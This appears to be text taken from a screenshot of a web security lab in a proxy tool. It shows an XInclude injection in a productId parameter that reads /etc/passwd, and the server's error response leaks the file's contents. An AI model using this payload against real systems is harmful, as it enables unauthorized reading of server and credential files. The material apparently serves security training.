 19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="file:///etc/passwd" parse="text"/></foo>&storeId=1
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin